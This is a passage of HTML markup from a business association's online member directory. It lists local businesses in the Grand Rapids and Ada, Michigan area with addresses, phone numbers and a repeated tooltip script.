                <span class="gz-img-placeholder">Grand Wealth Management, LLC</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/grand-wealth-management-llc-3988" alt="Grand Wealth Management, LLC">Grand Wealth Management, LLC</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=333%20Bridge%20St%20NW,%20Suite%20800,%20Grand%20Rapids,%20MI,%2049504" onclick="MNI.Hit.MemberMap(3988)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">333 Bridge St NW</span>
                        <span class="gz-street-address">Suite 800</span>
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Grand Rapids</span>
                            <span>MI</span>
                            <span>49504</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6164514228" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 451-4228</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="115" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/grand-rapids-bicycle-company-115" alt="Grand Rapids Bicycle Company">
                <span class="gz-img-placeholder">Grand Rapids Bicycle Company</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/grand-rapids-bicycle-company-115" alt="Grand Rapids Bicycle Company">Grand Rapids Bicycle Company</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=597%20Ada%20Dr%20SE,%20Ada,%20MI,%2049301" onclick="MNI.Hit.MemberMap(115)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">597 Ada Dr SE</span>
                        
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Ada</span>
                            <span>MI</span>
                            <span>49301</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6166822453" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 682-2453</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="92" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/grand-rapids-gymnastics-92" alt="Grand Rapids Gymnastics">
                <span class="gz-img-placeholder">Grand Rapids Gymnastics</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/grand-rapids-gymnastics-92" alt="Grand Rapids Gymnastics">Grand Rapids Gymnastics</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=1601%20Galbraith%20Suite%20301,%20Grand%20Rapids,%20MI,%2049546" onclick="MNI.Hit.MemberMap(92)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">1601 Galbraith Suite 301</span>
                        
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Grand Rapids</span>
                            <span>MI</span>
                            <span>49546</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6169752992" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 975-2992</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="4108" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/grand-rapids-aerial-lounge-4108" alt="Grand Rapids Aerial Lounge">
                <span class="gz-img-placeholder">Grand Rapids Aerial Lounge</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/grand-rapids-aerial-lounge-4108" alt="Grand Rapids Aerial Lounge">Grand Rapids Aerial Lounge</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=1593%20Galbraith%20Ave%20,%20Unit%20206A,%20Grand%20Rapids,%20MI,%2049546" onclick="MNI.Hit.MemberMap(4108)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">1593 Galbraith Ave </span>
                        <span class="gz-street-address">Unit 206A</span>
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Grand Rapids</span>
                            <span>MI</span>
                            <span>49546</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6167808514" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 780-8514</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="116" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/goldfish-swim-school-of-grand-rapids-116" alt="Goldfish Swim School of Grand Rapids">
                <span class="gz-img-placeholder">Goldfish Swim School of Grand Rapids</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/goldfish-swim-school-of-grand-rapids-116" alt="Goldfish Swim School of Grand Rapids">Goldfish Swim School of Grand Rapids</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=2845%20Thornhills%20Ave.%20Suite%20S,%20Grand%20Rapids,%20Michigan,%2049546" onclick="MNI.Hit.MemberMap(116)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">2845 Thornhills Ave. Suite S</span>
                        
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Grand Rapids</span>
                            <span>Michigan</span>
                            <span>49546</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6162590725" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 259-0725</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="4116" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/guest-gather-4116" alt="Guest &amp; Gather">
                <span class="gz-img-placeholder">Guest &amp; Gather</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/guest-gather-4116" alt="Guest &amp; Gather">Guest &amp; Gather</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=7333%20Bronson%20St%20,%20Ada,%20MI,%2049301" onclick="MNI.Hit.MemberMap(4116)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">7333 Bronson St </span>
                        
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Ada</span>
                            <span>MI</span>
                            <span>49301</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6167796186" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 779-6186</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="4099" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/guiding-light-recovery-4099" alt="Guiding Light Recovery">
                <span class="gz-img-placeholder">Guiding Light Recovery</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/guiding-light-recovery-4099" alt="Guiding Light Recovery">Guiding Light Recovery</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=255%20Division%20Ave%20S,%20Grand%20Rapids,%20MI,%2049503" onclick="MNI.Hit.MemberMap(4099)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">255 Division Ave S</span>
                        
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Grand Rapids</span>
                            <span>MI</span>
                            <span>49503</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6164510236" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 451-0236</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="3828" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/grand-rapids-school-of-dance-grand-rapids-3828" alt="Grand Rapids School of Dance">
                <span class="gz-img-placeholder">Grand Rapids School of Dance</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/grand-rapids-school-of-dance-grand-rapids-3828" alt="Grand Rapids School of Dance">Grand Rapids School of Dance</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=2401%20Camelot%20Court%20SE,%20Grand%20Rapids,%20MI,%2049505" onclick="MNI.Hit.MemberMap(3828)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">2401 Camelot Court SE</span>
                        
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Grand Rapids</span>
                            <span>MI</span>
                            <span>49505</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6153641056" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(615) 364-1056</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="3910" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/grand-rapids-elderly-care-3910" alt="Grand Rapids Elderly Care">
                <span class="gz-img-placeholder">Grand Rapids Elderly Care</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/grand-rapids-elderly-care-3910" alt="Grand Rapids Elderly Care">Grand Rapids Elderly Care</a>
        </h5>
            <span class="tooltiptext">Senior care placement working to connect you or your loved ones to in-home care, or a senior community (independent living, assisted living, or memory care) at no cost to you.</span>
            <p class="card-text gz-description gz-member-description">Senior care placement working to connect you or your loved ones to in-home care, or a senior community (independent living, assisted living, or memory care) at no cost to you.</p>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=99%20Monroe%20Ave%20NW,%20200,%20Grand%20Rapids,%20MI,%2049301" onclick="MNI.Hit.MemberMap(3910)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">99 Monroe Ave NW</span>
                        <span class="gz-street-address">200</span>
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Grand Rapids</span>
                            <span>MI</span>
                            <span>49301</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6169523690" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 952-3690</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="3970" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/goosehead-insurance-reinartz-agency-3970" alt="Goosehead Insurance - Reinartz Agency">
                <span class="gz-img-placeholder">Goosehead Insurance - Reinartz Agency</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/goosehead-insurance-reinartz-agency-3970" alt="Goosehead Insurance - Reinartz Agency">Goosehead Insurance - Reinartz Agency</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=6440%20Fulton%20ST%20E,%20Suite%20201,%20Ada,%20MI,%2049301" onclick="MNI.Hit.MemberMap(3970)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">6440 Fulton ST E</span>
                        <span class="gz-street-address">Suite 201</span>
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Ada</span>
                            <span>MI</span>
                            <span>49301</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6167556411" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 755-6411</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="4097" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/grand-home-automation-4097" alt="Grand Home Automation">
                <span class="gz-img-placeholder">Grand Home Automation</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/grand-home-automation-4097" alt="Grand Home Automation">Grand Home Automation</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=4246%20Corporate%20Exchange%20Dr,%20Hudsonville,%20MI,%2049426" onclick="MNI.Hit.MemberMap(4097)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">4246 Corporate Exchange Dr</span>
                        
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Hudsonville</span>
                            <span>MI</span>
                            <span>49426</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6168962010" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 896-2010</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="602" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/growtrust-partners-602" alt="Growtrust Partners">
                <span class="gz-img-placeholder">Growtrust Partners</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/growtrust-partners-602" alt="Growtrust Partners">Growtrust Partners</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=979%20Spaulding%20Rd%20Ste%20A,%20Ada,%20MI,%2049301" onclick="MNI.Hit.MemberMap(602)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">979 Spaulding Rd Ste A</span>
                        
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Ada</span>
                            <span>MI</span>
                            <span>49301</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6169498300" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 949-8300</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="3795" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/gina-s-boutique-3795" alt="Gina&#39;s Boutique">
                <span class="gz-img-placeholder">Gina&#39;s Boutique</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/gina-s-boutique-3795" alt="Gina&#39;s Boutique">Gina&#39;s Boutique</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=496%20Ada%20Drive%20SE,%20Suite%20104,%20Ada%20,%20MI,%2049426" onclick="MNI.Hit.MemberMap(3795)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">496 Ada Drive SE</span>
                        <span class="gz-street-address">Suite 104</span>
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Ada </span>
                            <span>MI</span>
                            <span>49426</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6166825366" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 682-5366</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
